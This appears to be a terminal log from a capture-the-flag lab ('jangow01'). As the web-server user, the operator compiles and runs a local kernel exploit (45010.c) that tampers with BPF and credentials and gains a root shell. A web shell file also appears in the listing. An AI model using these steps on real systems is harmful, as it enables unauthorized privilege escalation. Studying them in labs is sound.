 www-data@jangow01:/var/www/html/site$ ls
ls
45010    a.out   busque.php  index.html  linux-exploit-suggester.sh  wordpress
45010.c  assets  css         js          shell.php
www-data@jangow01:/var/www/html/site$ gcc 45010.c -o exp
gcc 45010.c -o exp
www-data@jangow01:/var/www/html/site$ chmod +x exp
chmod +x exp
www-data@jangow01:/var/www/html/site$ ./exp
./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880039cf9d00
[*] Leaking sock struct from ffff880035d4c780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880033e7ae40
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880033e7ae40
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#